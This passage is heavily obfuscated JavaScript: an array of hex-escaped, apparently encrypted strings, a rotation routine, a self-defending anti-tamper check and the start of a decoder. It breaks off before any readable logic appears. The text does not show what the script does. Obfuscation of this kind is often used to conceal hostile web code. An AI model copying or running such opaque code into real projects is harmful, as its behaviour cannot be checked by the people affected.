x2b\x77\x72\x4d\x49\x52\x54\x67\x65\x77\x37\x6c\x57','\x77\x35\x77\x32\x77\x70\x76\x44\x67\x4d\x4f\x47\x59\x67\x3d\x3d','\x77\x71\x63\x57\x77\x6f\x55\x45\x54\x6a\x6a\x43\x68\x45\x64\x6a\x4f\x38\x4f\x6d\x64\x4d\x4f\x42\x77\x70\x7a\x44\x6d\x38\x4b\x71\x77\x6f\x33\x44\x6c\x32\x51\x3d','\x46\x38\x4f\x53\x65\x4d\x4f\x6a\x65\x4d\x4f\x6f\x45\x38\x4f\x34\x77\x71\x66\x44\x6f\x4d\x4b\x43\x4f\x77\x3d\x3d','\x77\x35\x6c\x76\x63\x63\x4f\x61\x56\x38\x4f\x4b\x65\x52\x4c\x43\x71\x4d\x4b\x77\x64\x79\x58\x44\x70\x38\x4f\x71\x56\x67\x59\x65\x77\x36\x78\x59\x64\x63\x4f\x75\x50\x6e\x48\x43\x6f\x73\x4b\x78\x77\x37\x42\x58\x4d\x63\x4f\x58','\x43\x73\x4b\x59\x4e\x41\x3d\x3d','\x77\x6f\x37\x43\x74\x73\x4b\x54\x77\x6f\x72\x44\x6c\x56\x72\x43\x69\x73\x4b\x2b\x59\x67\x3d\x3d','\x61\x63\x4b\x74\x54\x46\x42\x41\x77\x36\x45\x3d','\x77\x70\x7a\x43\x76\x73\x4b\x59\x47\x69\x37\x43\x6b\x73\x4b\x48\x52\x46\x31\x30\x65\x4d\x4f\x68\x44\x63\x4f\x53\x77\x70\x44\x44\x6c\x6c\x33\x43\x6e\x52\x56\x75\x77\x71\x41\x68\x43\x4d\x4b\x57\x77\x35\x6e\x43\x67\x31\x6f\x3d','\x4b\x73\x4b\x34\x47\x63\x4f\x73\x47\x67\x3d\x3d','\x77\x70\x44\x44\x6a\x41\x34\x3d','\x77\x37\x5a\x37\x61\x38\x4b\x74\x54\x38\x4f\x38\x51\x77\x3d\x3d','\x41\x4d\x4f\x57\x77\x34\x73\x51\x77\x70\x73\x59\x43\x63\x4f\x46\x77\x35\x74\x70\x64\x42\x76\x43\x6e\x63\x4b\x76\x77\x36\x6a\x43\x6f\x52\x77\x3d','\x4f\x6b\x78\x35\x77\x36\x63\x6a\x77\x72\x54\x43\x6c\x32\x48\x43\x76\x4d\x4b\x2f','\x77\x6f\x5a\x35\x65\x63\x4b\x42\x77\x36\x7a\x43\x72\x73\x4f\x58\x4f\x44\x2f\x44\x68\x6e\x4e\x59\x77\x6f\x7a\x43\x73\x6e\x52\x62\x55\x73\x4b\x37\x57\x6a\x76\x44\x72\x4d\x4f\x41\x44\x73\x4f\x76\x41\x54\x41\x62\x4d\x4d\x4f\x31\x4d\x63\x4f\x34\x42\x79\x59\x66\x62\x38\x4f\x63\x77\x71\x73\x52\x45\x41\x3d\x3d','\x54\x69\x78\x4f\x77\x72\x4e\x42\x77\x35\x2f\x43\x70\x45\x6e\x44\x75\x6e\x34\x41\x65\x42\x38\x3d','\x62\x4d\x4b\x76\x77\x6f\x59\x75\x77\x72\x33\x44\x73\x67\x3d\x3d','\x56\x51\x4c\x43\x67\x68\x54\x44\x6f\x41\x3d\x3d','\x77\x6f\x5a\x35\x65\x63\x4b\x42\x77\x36\x7a\x43\x72\x73\x4f\x58\x4f\x44\x2f\x44\x68\x6e\x4e\x59\x77\x6f\x7a\x43\x73\x6e\x52\x62\x55\x73\x4b\x37\x57\x6a\x76\x44\x72\x4d\x4f\x41\x44\x73\x4f\x76\x41\x54\x41\x62\x4d\x4d\x4f\x31\x4d\x63\x4f\x34\x42\x69\x59\x66\x62\x38\x4f\x63\x77\x71\x73\x52\x45\x41\x3d\x3d','\x77\x70\x59\x59\x77\x35\x44\x43\x6f\x4d\x4b\x39\x54\x6b\x4a\x48\x65\x63\x4f\x72\x77\x6f\x33\x44\x68\x4d\x4b\x2f','\x77\x70\x62\x44\x6b\x42\x35\x5a\x56\x33\x38\x3d','\x53\x45\x31\x74\x47\x53\x30\x3d','\x52\x4d\x4f\x54\x77\x6f\x76\x44\x76\x38\x4f\x47\x77\x6f\x73\x6f\x54\x63\x4f\x75\x49\x4d\x4b\x2f\x77\x70\x59\x52\x55\x57\x33\x44\x6f\x73\x4f\x69\x52\x6c\x6c\x30\x77\x36\x6e\x44\x6c\x6e\x4e\x35\x77\x37\x4d\x7a\x4b\x63\x4b\x46\x77\x70\x76\x43\x74\x57\x58\x43\x69\x38\x4f\x78\x77\x71\x76\x43\x72\x69\x33\x44\x6d\x63\x4b\x6e\x77\x35\x6b\x3d','\x65\x38\x4b\x75\x77\x6f\x49\x79\x77\x70\x6a\x44\x70\x73\x4b\x6c\x59\x6a\x74\x7a\x5a\x31\x48\x43\x71\x67\x3d\x3d','\x77\x6f\x6a\x43\x76\x4d\x4b\x6c\x49\x4d\x4b\x79\x65\x77\x3d\x3d','\x77\x6f\x6b\x4c\x77\x34\x4c\x44\x6f\x6c\x59\x3d','\x54\x73\x4f\x53\x77\x36\x7a\x44\x76\x4d\x4f\x31\x77\x36\x33\x43\x6e\x67\x2f\x43\x71\x45\x72\x43\x73\x38\x4b\x4f\x43\x55\x6e\x44\x70\x6d\x6b\x72\x77\x6f\x72\x44\x74\x4d\x4f\x52\x45\x52\x48\x44\x73\x73\x4b\x4f\x4d\x57\x6b\x45\x77\x72\x73\x31\x77\x37\x5a\x67\x57\x63\x4b\x32\x62\x6c\x68\x34\x77\x72\x54\x44\x74\x73\x4f\x54\x47\x69\x33\x44\x74\x73\x4b\x79\x4f\x63\x4f\x62\x77\x71\x41\x3d','\x77\x6f\x54\x44\x6a\x67\x70\x51\x57\x6d\x4a\x5a','\x64\x58\x76\x43\x75\x58\x72\x44\x67\x38\x4b\x61\x4d\x4d\x4f\x4b\x41\x54\x6b\x72\x52\x47\x6f\x6c\x77\x35\x63\x41\x56\x51\x31\x66\x50\x79\x77\x59\x77\x6f\x77\x47\x77\x71\x6b\x3d','\x77\x6f\x67\x36\x66\x56\x76\x44\x6e\x73\x4f\x6f\x77\x36\x64\x4b\x4a\x38\x4f\x50\x77\x36\x76\x43\x70\x68\x6c\x69\x57\x51\x3d\x3d','\x77\x37\x73\x4d\x77\x71\x70\x51\x77\x36\x50\x44\x69\x67\x3d\x3d','\x50\x63\x4f\x70\x58\x63\x4f\x52\x57\x41\x3d\x3d','\x77\x71\x6f\x70\x5a\x4d\x4b\x67\x77\x71\x4d\x41\x4c\x48\x6b\x4c\x77\x36\x70\x59\x77\x6f\x6a\x44\x73\x30\x68\x54\x77\x72\x70\x7a\x62\x73\x4b\x63\x77\x71\x38\x79\x77\x6f\x54\x44\x6c\x6b\x72\x43\x73\x7a\x72\x43\x6d\x63\x4b\x71\x77\x71\x6a\x43\x71\x51\x3d\x3d','\x77\x70\x7a\x43\x72\x38\x4b\x6f\x4f\x38\x4b\x7a','\x4b\x46\x4e\x7a\x77\x37\x63\x44\x77\x72\x2f\x43\x70\x6d\x66\x43\x6f\x63\x4b\x49\x53\x4d\x4b\x57\x44\x51\x3d\x3d','\x77\x6f\x56\x33\x62\x63\x4b\x42\x77\x36\x66\x43\x71\x67\x3d\x3d','\x77\x71\x39\x68\x65\x73\x4f\x53\x45\x6a\x39\x53\x77\x37\x73\x34\x77\x35\x76\x44\x76\x48\x31\x4d\x47\x73\x4b\x67\x58\x73\x4f\x62\x45\x4d\x4f\x6e\x77\x36\x4c\x43\x68\x63\x4f\x4d\x65\x38\x4b\x55\x55\x45\x4a\x4b\x61\x45\x54\x43\x6b\x46\x52\x4f','\x77\x71\x41\x54\x77\x6f\x6f\x55\x52\x79\x44\x44\x6d\x47\x49\x3d','\x77\x35\x46\x6b\x4e\x38\x4b\x55\x77\x72\x72\x43\x73\x38\x4b\x54\x4b\x33\x6a\x43\x6c\x44\x63\x5a\x77\x70\x58\x44\x73\x6b\x6b\x4c\x53\x38\x4f\x6b\x48\x67\x50\x43\x76\x73\x4f\x49\x58\x73\x4f\x77\x48\x33\x4e\x4a\x49\x73\x4b\x6c\x50\x73\x4b\x56','\x53\x31\x77\x54\x77\x37\x67\x75','\x41\x63\x4b\x47\x77\x34\x41\x52\x77\x70\x63\x4a\x52\x73\x4b\x55\x77\x6f\x63\x31\x49\x78\x2f\x44\x68\x38\x4b\x64\x77\x72\x48\x43\x71\x6c\x67\x38\x5a\x73\x4b\x56\x77\x34\x68\x55\x49\x7a\x34\x38\x47\x51\x68\x4e\x54\x38\x4f\x76\x77\x70\x31\x32\x77\x70\x4e\x30\x77\x36\x66\x44\x6a\x41\x50\x44\x6b\x63\x4f\x45\x77\x37\x70\x30\x77\x37\x4c\x44\x70\x30\x56\x4a\x77\x34\x6e\x43\x6d\x48\x64\x4c\x77\x6f\x6b\x4c\x61\x4d\x4f\x30\x77\x6f\x62\x44\x6a\x6b\x44\x43\x6c\x4d\x4f\x4c\x77\x71\x56\x2b\x77\x36\x6b\x6d\x77\x70\x2f\x44\x6e\x38\x4f\x48','\x46\x73\x4b\x4e\x42\x67\x3d\x3d','\x77\x6f\x4c\x43\x69\x73\x4b\x4d','\x77\x71\x4e\x4f\x77\x70\x76\x44\x6b\x47\x56\x34','\x77\x70\x30\x59\x77\x34\x2f\x44\x75\x56\x63\x3d','\x77\x35\x59\x48\x77\x6f\x45\x3d','\x65\x73\x4f\x70\x4a\x51\x3d\x3d','\x77\x71\x41\x4b\x77\x70\x67\x49','\x59\x38\x4f\x34\x77\x6f\x30\x3d','\x42\x63\x4f\x2f\x53\x51\x3d\x3d','\x42\x30\x52\x6a','\x77\x34\x55\x4e\x77\x34\x7a\x44\x6e\x30\x62\x43\x6a\x4d\x4f\x6f\x77\x35\x44\x44\x73\x73\x4f\x53\x64\x41\x3d\x3d','\x54\x63\x4f\x7a\x77\x71\x73\x6f\x59\x63\x4b\x6b\x77\x71\x58\x43\x6e\x77\x3d\x3d','\x77\x36\x56\x6c\x65\x38\x4b\x72\x55\x73\x4f\x33\x64\x63\x4b\x6b\x77\x6f\x44\x44\x72\x73\x4f\x42\x58\x57\x6b\x3d','\x55\x4d\x4f\x78\x77\x70\x38\x3d','\x77\x70\x74\x71\x62\x41\x3d\x3d','\x62\x52\x54\x43\x6c\x67\x3d\x3d','\x46\x30\x33\x43\x6b\x32\x62\x44\x6a\x38\x4b\x49\x4c\x38\x4f\x66\x41\x48\x55\x50\x66\x31\x38\x6c\x77\x6f\x51\x2f\x5a\x44\x6b\x63\x43\x6e\x38\x2b\x77\x72\x77\x6b\x77\x6f\x72\x44\x70\x33\x6c\x34\x77\x70\x6c\x4d\x41\x4d\x4f\x55\x47\x7a\x59\x3d','\x4d\x63\x4f\x69\x77\x72\x33\x44\x71\x77\x3d\x3d','\x41\x63\x4b\x4d\x77\x35\x70\x7a\x77\x6f\x50\x43\x6c\x77\x3d\x3d','\x65\x73\x4f\x58\x77\x36\x38\x3d','\x4c\x38\x4b\x73\x46\x38\x4f\x71\x43\x33\x30\x3d','\x77\x36\x63\x76\x77\x34\x6b\x7a','\x48\x73\x4f\x33\x77\x71\x62\x44\x6f\x67\x3d\x3d','\x56\x48\x33\x43\x76\x51\x3d\x3d','\x42\x73\x4f\x42\x64\x67\x3d\x3d','\x77\x37\x56\x4e\x77\x71\x67\x3d','\x66\x63\x4b\x6f\x77\x6f\x55\x7a\x77\x71\x33\x44\x73\x77\x3d\x3d','\x77\x35\x51\x57\x58\x52\x64\x62\x77\x37\x50\x44\x73\x78\x77\x4a\x77\x71\x59\x49\x77\x37\x4c\x43\x74\x42\x58\x43\x71\x38\x4f\x6d\x44\x30\x54\x43\x6f\x38\x4f\x34\x65\x43\x44\x43\x6d\x63\x4f\x37\x77\x34\x6f\x58\x77\x71\x64\x71\x52\x45\x72\x43\x6a\x30\x35\x4e\x61\x44\x4e\x30','\x42\x38\x4f\x66\x65\x51\x3d\x3d','\x4b\x47\x68\x52','\x51\x38\x4f\x42\x77\x37\x2f\x44\x74\x4d\x4f\x6d\x77\x36\x6e\x43\x72\x77\x7a\x43\x76\x77\x6e\x43\x70\x73\x4b\x4d\x43\x41\x3d\x3d','\x77\x34\x5a\x45\x77\x72\x6f\x3d','\x4c\x38\x4b\x72\x46\x67\x3d\x3d','\x59\x54\x74\x65','\x63\x63\x4f\x61\x65\x73\x4b\x2b\x4c\x32\x76\x44\x75\x42\x56\x67\x48\x38\x4f\x4e\x4b\x38\x4b\x68\x77\x37\x68\x2b\x46\x6d\x6f\x46\x77\x36\x55\x4b\x77\x70\x33\x43\x74\x55\x4c\x43\x71\x73\x4b\x39\x56\x4d\x4b\x31\x77\x36\x58\x43\x67\x73\x4b\x55\x64\x73\x4f\x4b\x77\x6f\x52\x4d','\x48\x48\x49\x69\x77\x72\x4d\x3d','\x4d\x38\x4f\x67\x51\x4d\x4b\x6a\x4c\x57\x33\x44\x72\x51\x3d\x3d','\x56\x45\x4d\x59','\x77\x35\x68\x41\x77\x72\x50\x43\x6d\x4d\x4f\x35\x63\x51\x3d\x3d','\x77\x72\x72\x43\x73\x33\x6a\x43\x70\x38\x4f\x47\x4e\x68\x2f\x43\x6c\x41\x3d\x3d','\x4f\x56\x58\x44\x74\x77\x3d\x3d','\x77\x6f\x6e\x43\x6f\x63\x4b\x71\x50\x63\x4b\x35\x5a\x4d\x4f\x46','\x61\x69\x66\x44\x68\x73\x4f\x78\x77\x70\x4e\x75\x64\x32\x44\x44\x6f\x67\x3d\x3d','\x77\x72\x6b\x48\x77\x6f\x54\x43\x67\x51\x4c\x43\x71\x73\x4b\x6f','\x48\x38\x4b\x43\x77\x35\x4d\x3d','\x77\x6f\x5a\x35\x65\x63\x4b\x42\x77\x36\x7a\x43\x72\x73\x4f\x58\x4f\x44\x38\x3d','\x77\x72\x38\x47\x77\x6f\x6e\x43\x6e\x51\x6e\x43\x6f\x38\x4b\x59\x77\x36\x62\x44\x69\x38\x4b\x4f\x49\x30\x50\x44\x71\x48\x6a\x43\x6d\x30\x72\x44\x75\x4d\x4b\x30','\x4d\x38\x4f\x65\x77\x35\x45\x52','\x77\x35\x34\x72\x77\x6f\x62\x44\x70\x38\x4f\x62\x66\x4d\x4b\x32','\x77\x34\x4c\x43\x6f\x38\x4f\x62\x44\x33\x2f\x43\x6a\x38\x4f\x41\x56\x78\x67\x6d\x4f\x73\x4f\x78\x53\x63\x4f\x4a\x77\x34\x30\x3d','\x77\x72\x4a\x77\x59\x4d\x4f\x53\x41\x51\x3d\x3d','\x77\x72\x48\x44\x6a\x4d\x4f\x58\x51\x69\x77\x41\x77\x35\x33\x43\x6a\x4d\x4f\x6a\x77\x72\x35\x66\x4e\x51\x52\x6d\x77\x70\x78\x6b\x58\x38\x4f\x74\x77\x35\x5a\x4e\x77\x6f\x62\x43\x68\x31\x62\x44\x74\x38\x4b\x63\x63\x4d\x4b\x4e\x77\x6f\x50\x43\x6a\x4d\x4b\x30\x47\x4d\x4f\x42\x66\x63\x4b\x6a\x64\x58\x76\x44\x6b\x73\x4f\x68\x77\x37\x58\x44\x68\x73\x4f\x75\x77\x34\x4d\x58\x77\x70\x62\x43\x71\x6d\x44\x44\x70\x47\x6a\x44\x70\x32\x37\x44\x74\x63\x4f\x46\x77\x72\x54\x43\x6b\x63\x4b\x74\x50\x38\x4f\x45\x41\x33\x31\x79\x77\x70\x62\x44\x6f\x56\x62\x44\x6b\x51\x3d\x3d','\x77\x37\x5a\x64\x52\x51\x3d\x3d','\x77\x35\x58\x43\x6f\x38\x4f\x4b\x77\x70\x50\x43\x73\x6c\x2f\x44\x69\x38\x4b\x6e\x4a\x6e\x39\x58\x77\x70\x4a\x32\x77\x37\x56\x34\x77\x72\x39\x52','\x77\x34\x6e\x44\x67\x4d\x4f\x34\x77\x37\x54\x43\x69\x51\x3d\x3d','\x77\x70\x50\x44\x70\x73\x4f\x31\x64\x43\x67\x79','\x59\x51\x6a\x43\x68\x77\x3d\x3d','\x42\x6e\x76\x43\x67\x41\x3d\x3d','\x77\x6f\x38\x52\x51\x67\x3d\x3d','\x77\x6f\x62\x43\x72\x58\x34\x3d','\x77\x71\x39\x5a\x51\x41\x3d\x3d','\x77\x71\x35\x51\x59\x51\x3d\x3d','\x48\x38\x4f\x72\x77\x71\x6a\x44\x73\x52\x31\x41','\x77\x70\x37\x44\x76\x43\x6f\x3d','\x77\x70\x62\x44\x74\x4d\x4f\x48\x57\x67\x73\x6c','\x77\x37\x5a\x5a\x77\x70\x6b\x3d','\x4f\x31\x48\x43\x6e\x51\x3d\x3d','\x4e\x4d\x4b\x73\x77\x37\x73\x3d','\x65\x31\x35\x70','\x77\x71\x78\x79\x65\x41\x3d\x3d','\x77\x34\x59\x35\x77\x70\x6f\x3d','\x52\x51\x62\x44\x6d\x67\x3d\x3d','\x5a\x73\x4b\x67\x51\x30\x56\x31\x77\x37\x30\x3d','\x77\x36\x76\x44\x6b\x63\x4f\x78','\x77\x6f\x41\x44\x77\x35\x54\x43\x6f\x4d\x4b\x2f\x52\x6b\x4e\x4d\x54\x4d\x4f\x62','\x49\x38\x4f\x47\x77\x36\x6b\x3d','\x77\x72\x4d\x58\x77\x6f\x6f\x53\x59\x44\x73\x3d','\x77\x6f\x58\x44\x6a\x4d\x4f\x68','\x48\x47\x7a\x44\x6f\x45\x2f\x43\x6b\x63\x4b\x4c','\x77\x36\x4c\x44\x76\x63\x4f\x4e','\x77\x37\x56\x6d\x77\x71\x55\x3d','\x77\x6f\x55\x7a\x61\x6b\x44\x44\x75\x4d\x4f\x39','\x77\x72\x51\x78\x77\x34\x77\x3d','\x77\x70\x37\x44\x67\x42\x59\x3d','\x77\x37\x51\x5a\x77\x72\x63\x3d','\x77\x70\x34\x48\x61\x67\x3d\x3d','\x77\x70\x74\x50\x64\x41\x3d\x3d','\x55\x63\x4f\x79\x42\x73\x4f\x38\x77\x71\x44\x43\x71\x73\x4b\x32\x77\x36\x72\x44\x72\x4d\x4b\x4e','\x77\x6f\x67\x52\x77\x34\x4c\x44\x76\x6e\x48\x43\x6b\x63\x4f\x6c\x77\x35\x76\x44\x6c\x4d\x4b\x4f','\x57\x33\x72\x43\x75\x33\x72\x44\x72\x63\x4b\x64','\x59\x54\x62\x43\x6f\x41\x3d\x3d','\x77\x6f\x38\x4f\x77\x35\x76\x43\x74\x63\x4b\x49\x51\x51\x3d\x3d','\x77\x37\x33\x44\x75\x4d\x4f\x36','\x77\x72\x30\x50\x77\x6f\x59\x3d','\x77\x72\x63\x6e\x77\x70\x63\x75\x77\x70\x58\x43\x69\x63\x4b\x65\x77\x70\x52\x68\x51\x4d\x4b\x47','\x4c\x6c\x42\x36\x77\x36\x77\x32','\x77\x35\x63\x2b\x77\x34\x45\x58\x77\x35\x6e\x43\x68\x51\x3d\x3d','\x77\x36\x6c\x53\x64\x4d\x4b\x4d\x57\x63\x4f\x46\x62\x68\x7a\x43\x71\x73\x4f\x42\x61\x53\x6e\x44\x75\x63\x4f\x51','\x77\x72\x48\x44\x76\x4d\x4f\x6d\x5a\x78\x41\x3d','\x77\x6f\x64\x50\x66\x67\x3d\x3d','\x56\x42\x2f\x43\x6a\x42\x48\x44\x72\x51\x6f\x3d','\x51\x63\x4f\x71\x43\x38\x4f\x6e\x77\x70\x63\x3d','\x77\x70\x62\x43\x71\x32\x45\x3d','\x77\x35\x55\x72\x77\x70\x7a\x44\x6c\x4d\x4f\x47\x65\x51\x3d\x3d','\x57\x55\x70\x75\x42\x44\x31\x79','\x53\x63\x4f\x64\x77\x37\x37\x44\x73\x4d\x4f\x71\x77\x34\x50\x43\x6a\x41\x3d\x3d','\x77\x71\x33\x43\x71\x58\x6e\x43\x6f\x63\x4f\x66\x49\x51\x3d\x3d','\x49\x38\x4b\x39\x77\x34\x59\x3d','\x5a\x38\x4b\x7a\x77\x6f\x4d\x6c\x77\x71\x48\x44\x6a\x73\x4b\x6d','\x43\x4d\x4f\x6d\x77\x72\x72\x44\x74\x77\x3d\x3d','\x59\x73\x4b\x34\x77\x6f\x6b\x6e\x77\x71\x33\x44\x71\x51\x3d\x3d','\x43\x53\x50\x43\x70\x6a\x37\x44\x6b\x4d\x4f\x61\x49\x38\x4b\x63\x43\x53\x34\x53\x45\x6e\x46\x30\x77\x6f\x74\x70\x62\x58\x70\x50\x45\x33\x67\x52\x77\x35\x70\x63\x77\x72\x76\x43\x67\x67\x31\x58\x77\x37\x34\x4e\x41\x41\x3d\x3d','\x52\x42\x48\x43\x71\x53\x6c\x4c','\x4d\x32\x38\x50','\x77\x71\x31\x6c\x59\x73\x4f\x63\x41\x54\x59\x3d','\x77\x34\x5a\x52\x77\x70\x45\x3d','\x77\x6f\x67\x71\x77\x70\x34\x3d','\x77\x6f\x55\x33\x77\x72\x58\x43\x68\x78\x6e\x43\x71\x38\x4b\x37\x77\x35\x63\x3d','\x77\x37\x41\x67\x58\x67\x3d\x3d','\x53\x63\x4b\x4c\x52\x73\x4f\x7a\x4f\x79\x70\x2b\x57\x38\x4f\x33\x77\x34\x63\x6b\x59\x78\x55\x4c\x52\x4d\x4b\x53\x59\x4d\x4b\x31\x55\x63\x4f\x48\x52\x4d\x4b\x67\x4e\x48\x33\x43\x75\x73\x4b\x37\x46\x63\x4f\x51\x77\x72\x6a\x44\x76\x38\x4b\x66\x44\x73\x4b\x71\x55\x58\x6f\x31\x77\x36\x2f\x43\x76\x38\x4f\x65\x56\x51\x3d\x3d','\x77\x70\x2f\x43\x72\x6d\x6e\x43\x73\x38\x4f\x53','\x45\x6d\x4d\x6a\x77\x72\x58\x44\x68\x73\x4f\x43','\x77\x70\x72\x44\x6f\x63\x4f\x39\x61\x41\x3d\x3d','\x42\x38\x4f\x51\x77\x35\x55\x3d','\x66\x38\x4b\x4c\x62\x51\x3d\x3d','\x77\x6f\x37\x44\x6f\x54\x41\x3d','\x77\x6f\x37\x43\x76\x73\x4b\x58','\x77\x71\x49\x59\x77\x35\x6b\x3d','\x57\x77\x54\x43\x71\x79\x64\x4c\x77\x34\x49\x3d','\x77\x37\x42\x30\x61\x51\x3d\x3d','\x77\x71\x58\x44\x70\x53\x37\x44\x6a\x4d\x4b\x79\x77\x70\x6a\x43\x71\x63\x4f\x4f\x77\x6f\x4a\x33','\x57\x73\x4f\x30\x77\x70\x6b\x75\x55\x4d\x4b\x69\x77\x71\x2f\x43\x6e\x63\x4b\x30\x57\x51\x3d\x3d','\x77\x35\x45\x30\x77\x35\x59\x3d','\x54\x4d\x4f\x57\x77\x37\x54\x44\x73\x73\x4f\x6d\x77\x36\x51\x3d','\x77\x6f\x62\x43\x73\x4d\x4b\x39\x42\x7a\x76\x43\x6d\x73\x4b\x64\x54\x41\x3d\x3d','\x77\x72\x4d\x51\x77\x71\x59\x3d','\x77\x34\x4e\x46\x54\x77\x3d\x3d','\x77\x71\x72\x43\x6c\x31\x4d\x3d','\x65\x73\x4b\x57\x77\x71\x38\x3d','\x65\x43\x4c\x44\x68\x41\x3d\x3d','\x77\x72\x77\x55\x77\x6f\x77\x3d','\x77\x36\x38\x56\x77\x35\x59\x3d','\x4d\x55\x56\x34\x77\x36\x49\x32\x77\x72\x41\x3d','\x77\x6f\x76\x43\x68\x73\x4f\x71\x77\x37\x70\x54\x77\x6f\x63\x3d','\x55\x4d\x4f\x6e\x77\x71\x44\x44\x70\x44\x6c\x48\x49\x38\x4b\x4d','\x77\x35\x7a\x44\x76\x63\x4b\x70','\x52\x78\x54\x43\x74\x69\x67\x3d','\x65\x4d\x4f\x58\x4b\x67\x3d\x3d','\x77\x71\x30\x33\x77\x34\x67\x3d','\x58\x73\x4f\x2f\x43\x63\x4f\x70\x77\x70\x66\x43\x72\x51\x3d\x3d','\x50\x63\x4f\x74\x55\x73\x4b\x69\x44\x32\x58\x44\x72\x41\x4e\x55\x42\x77\x3d\x3d','\x4b\x6d\x35\x5a','\x62\x73\x4f\x6e\x44\x38\x4f\x62\x43\x63\x4f\x61\x65\x63\x4f\x48\x77\x35\x76\x44\x6e\x63\x4f\x6a','\x55\x38\x4f\x44\x77\x37\x62\x44\x76\x4d\x4f\x6d','\x77\x72\x7a\x43\x6b\x73\x4f\x38\x77\x36\x77\x3d','\x53\x33\x66\x43\x72\x6c\x7a\x44\x68\x63\x4b\x45\x4f\x67\x3d\x3d','\x77\x36\x77\x42\x77\x70\x73\x3d','\x77\x6f\x63\x48\x65\x41\x3d\x3d','\x44\x30\x74\x51','\x77\x72\x35\x37\x77\x34\x4d\x71\x77\x35\x48\x43\x6e\x4d\x4f\x5a\x77\x6f\x30\x68\x41\x51\x3d\x3d','\x77\x35\x74\x47\x77\x70\x72\x43\x73\x63\x4f\x43\x56\x63\x4f\x6c\x77\x34\x6f\x4a\x77\x35\x7a\x43\x68\x67\x3d\x3d','\x77\x6f\x74\x33\x59\x4d\x4b\x44\x77\x36\x4c\x43\x71\x67\x3d\x3d','\x77\x35\x59\x7a\x77\x34\x67\x3d','\x77\x71\x34\x65\x77\x35\x6f\x3d','\x66\x6a\x68\x53','\x63\x73\x4f\x72\x77\x37\x77\x3d','\x77\x34\x2f\x43\x67\x67\x39\x57\x52\x32\x51\x58\x66\x77\x3d\x3d','\x77\x71\x6c\x44\x77\x36\x67\x61\x77\x36\x44\x44\x6c\x73\x4f\x77\x52\x51\x51\x54\x44\x56\x6f\x77\x77\x70\x68\x70\x77\x6f\x42\x61\x77\x35\x70\x71\x61\x53\x62\x43\x67\x63\x4f\x35\x66\x6b\x6b\x35\x77\x36\x76\x43\x72\x6a\x50\x44\x70\x69\x6b\x41\x57\x4d\x4b\x4a\x61\x52\x35\x2b\x54\x52\x76\x44\x6d\x77\x3d\x3d','\x77\x70\x6e\x43\x75\x38\x4b\x6d\x50\x63\x4b\x69\x65\x67\x3d\x3d','\x77\x35\x56\x66\x54\x67\x3d\x3d','\x61\x48\x51\x6f','\x57\x44\x50\x43\x6a\x51\x3d\x3d','\x77\x35\x33\x44\x70\x63\x4f\x42','\x77\x70\x34\x61\x77\x71\x45\x3d','\x66\x42\x64\x46','\x56\x38\x4f\x71\x77\x6f\x73\x3d','\x77\x35\x59\x33\x77\x71\x73\x3d'];(function(_0x86ca37,_0x4e1698){var _0x1ba4de=function(_0x4174e2){while(--_0x4174e2){_0x86ca37['\x70\x75\x73\x68'](_0x86ca37['\x73\x68\x69\x66\x74']());}};var _0x19322f=function(){var _0x12e057={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5cb37d,_0x33d9a7,_0x13f709,_0x1b9de2){_0x1b9de2=_0x1b9de2||{};var _0x4d3724=_0x33d9a7+'\x3d'+_0x13f709;var _0x2ae9b4=0x0;for(var _0x2ae9b4=0x0,_0x4825ca=_0x5cb37d['\x6c\x65\x6e\x67\x74\x68'];_0x2ae9b4<_0x4825ca;_0x2ae9b4++){var _0x9bd323=_0x5cb37d[_0x2ae9b4];_0x4d3724+='\x3b\x20'+_0x9bd323;var _0x16bdb3=_0x5cb37d[_0x9bd323];_0x5cb37d['\x70\x75\x73\x68'](_0x16bdb3);_0x4825ca=_0x5cb37d['\x6c\x65\x6e\x67\x74\x68'];if(_0x16bdb3!==!![]){_0x4d3724+='\x3d'+_0x16bdb3;}}_0x1b9de2['\x63\x6f\x6f\x6b\x69\x65']=_0x4d3724;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1bc992,_0x167e85){_0x1bc992=_0x1bc992||function(_0x418642){return _0x418642;};var _0x3f9e39=_0x1bc992(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x167e85['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4de79a=function(_0x2b96b0,_0x963ce2){_0x2b96b0(++_0x963ce2);};_0x4de79a(_0x1ba4de,_0x4e1698);return _0x3f9e39?decodeURIComponent(_0x3f9e39[0x1]):undefined;}};var _0x5250a2=function(){var _0x57d1b1=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x57d1b1['\x74\x65\x73\x74'](_0x12e057['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x12e057['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5250a2;var _0x3f457b='';var _0x16f8f5=_0x12e057['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x16f8f5){_0x12e057['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x16f8f5){_0x3f457b=_0x12e057['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x12e057['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x19322f();}(_0x3108,0x14b));var _0x8310=function(_0x86ca37,_0x4e1698){_0x86ca37=_0x86ca37-0x0;var _0x1ba4de=_0x3108[_0x86ca37];if(_0x8310['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0xb4e238=function(){return this;};var _0x19322f=_0xb4e238();var 